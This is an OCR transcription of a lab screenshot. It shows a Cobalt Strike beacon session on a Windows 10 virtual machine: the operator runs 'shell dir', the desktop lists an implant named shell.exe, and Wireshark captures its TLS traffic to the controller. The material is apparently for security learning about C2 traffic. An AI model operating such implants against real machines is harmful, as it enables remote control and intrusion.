 Debian 10.x 64 (live)位
Cobalt Strik...
root@kali:...
[cobaltstr...
[cobaltstr...
12:15 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.0.103 169.254.78.4 HTTPS test DESKTOP-P79O... shell.exe
Event Log X Listeners X Beacon 169.254.78.4@5056 X
子网掩码 . . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 F072-DE6E
C:\Users\test\Desktop 的目录
2021/02/20 12:10 <DIR> .
2021/02/20 12:10 <DIR> ..
2021/02/20 12:10 17,920 shell.exe
2021/02/19 19:31 1,259 Wireshark.exe.lnk
2 个文件 19,179 字节
2 个目录 26,305,601,536 可用字节
[DESKTOP-P79OJUH] test/5056 (x64)
beacon>
win10attack
Ubuntu 64 位
此电脑
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst == 192.168.0.100
No. Time Source Destination Protocol Length Info
85 30.385975 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=1 Ack=1 Wi...
86 30.387188 192.168.0.103 192.168.0.100 TLSv1.2 238 Client Hello
89 30.411217 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=91...
93 30.416835 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=97...
95 30.417565 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=14...
96 30.418441 192.168.0.103 192.168.0.100 TLSv1.2 105 Change Cipher Spec, Encrypted Ha...
98 30.422733 192.168.0.103 192.168.0.100 TLSv1.2 465 Application Data
101 30.445839 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=647 Ack=28...
Frame 3813: 238 bytes on wire (1904 bits), 238 bytes captured (1904 bits) on interface \Device\NPF_{2CF5A226-3EA8-4F
Ethernet II, Src: VMware_f0:8d:6c (00:0c:29:f0:8d:6c), Dst: VMware_0c:9e:e0 (00:0c:29:0c:9e:e0)
Internet Protocol Version 4, Src: 192.168.0.103, Dst: 192.168.0.100
Transmission Control Protocol, Src Port: 51375, Dst Port: 443, Seq: 1, Ack: 1, Len: 184
Transport Layer Security
0000 00 0c 29 0c 9e e0 00 0c 29 f0 8d 6c 08 00 45 00 ··)·····)··l··E·
0010 00 e0 80 c4 40 00 80 06 00 00 c0 a8 00 67 c0 a8
0020 00 64 c8 af 01 bb bc 73 21 87 d8 25 13 12 50 18
0030 04 00 82 ee 00 00 16 03 03 00 b3 01 00 00 af 03
0040 03 60 30 8c a5 e8 e3 99 6b 2a c2 10 fb c5 56 00
0050 20 b4 4d 50 32 a0 cf 5f 8c 85 ee 05 97 d8 b0 27
0060 65 20 78 92 b8 89 85 05 db 8d 8a 0c a5 e8 6c 6a
0070 b4 22 cb 7d b2 31 6f d3 62 4d ef 2f 99 0a c0 bf
Frame (frame), 238 byte(s)
分组: 3816 · 已显示: 2075 (54.4%) · 已丢弃: 0 (0.0%)
配置: Default
HACK学习呀